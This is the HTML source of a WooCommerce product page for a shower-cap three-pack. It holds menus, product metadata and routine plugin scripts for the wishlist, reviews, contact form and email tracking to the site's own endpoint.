		<li id="accordion-menu-item-2365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/wallets-purses/">Wallets &#038; Purses</a></li>
		<li id="accordion-menu-item-2366" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/winter-earmuffs/">Winter Earmuffs</a></li>
		<li id="accordion-menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/winter-facemasks/">Winter Facemasks</a></li>
		<li id="accordion-menu-item-6668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://bigcitytrading.ca/product-category/agendas/">Agendas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/new-arrivals/">New Arrivals</a></li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/blog/">Blog</a></li>
<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/about-us/">About Us</a></li>
<li id="accordion-menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/quotelist/">Request For a Quote</a></li>
</ul></div><div class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/my-account/">My Account</a></li>
<li id="accordion-menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/about-us/">About Us</a></li>
<li id="accordion-menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/blog/">Blog</a></li>
<li id="accordion-menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/wishlist/">My Wishlist</a></li>
<li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bigcitytrading.ca/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://bigcitytrading.ca/my-account/">Log In</a></li></ul></div></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-flickr" href="https://www.flickr.com/photos/shalomauer/with/50673353056/" title="Flickr"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bigcitytrading.ca\/product\/shower-caps-3-pack-deluxe\/#product","name":"Shower Caps - 3 Pack, Deluxe","url":"https:\/\/bigcitytrading.ca\/product\/shower-caps-3-pack-deluxe\/","description":"Deluxe\r\n \tWaterproof\r\n \tVinyl\r\n \tReusable\r\n \tShower Caps - 3 Pack\r\n \tCase Pack: 12\/48","image":"https:\/\/bigcitytrading.ca\/wp-content\/uploads\/2022\/06\/52149842565_c997dfac07_o-scaled.jpg","sku":"CAP\/3","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.00","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/bigcitytrading.ca\/product\/shower-caps-3-pack-deluxe\/","seller":{"@type":"Organization","name":"Big City Trading","url":"https:\/\/bigcitytrading.ca"}}]}</script><script type="text/javascript">
                    document.body.addEventListener("blur", function(event) {
                        if (event.target.matches("input[type='email']")) {
                            const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;
                            if (!regexEmail.test(event.target.value)) {
                                return false;
                            }
                            if (getCookieValueByName("tracking_email") == encodeURIComponent(event.target.value)) {
                                return false;
                            }
                            document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";
                            var isCheckout = false;
                			var isAccountPage = false;
                            
                            var subscription_location = "";

                            if (isCheckout) {
                                subscription_location = "order-checkout";
                            } else if (isAccountPage) {
                                subscription_location = "sign-up";
                            }
                            var xhrobj = new XMLHttpRequest();
                            xhrobj.open("POST", "https://bigcitytrading.ca/wp-admin/admin-ajax.php", true);
                            var params = "action=the_ajax_hook&tracking_email=" + encodeURIComponent(event.target.value) + "&subscription_location=" + encodeURIComponent(subscription_location);
                            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhrobj.send(params);
                            return;
                        }
                    }, true);
                    function getCookieValueByName(name) {
                        var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
                        return match ? match[2] : "";
                    }
                </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1762329516' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

</style>
<script src="https://bigcitytrading.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed4964e482","remove_from_wishlist_nonce":"0ed6338d73","reload_wishlist_and_adding_elem_nonce":"62dcabeab0","load_mobile_nonce":"f3b1ebdf99","delete_item_nonce":"8187e565eb","save_title_nonce":"7faac4ad74","save_privacy_nonce":"5fa36b7a41","load_fragments_nonce":"287c217438"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/bigcitytrading.ca","enable_notices":""};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.10.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/bigcitytrading.ca\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/bigcitytrading.ca\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.87.0" id="cr-frontend-js-js"></script>
<script src="https://bigcitytrading.ca/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.87.0" id="cr-colcade-js"></script>
<script src="https://bigcitytrading.ca/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script src="https://bigcitytrading.ca/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bigcitytrading.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://bigcitytrading.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"fa504ea176","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https:\/\/bigcitytrading.ca\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
</script>
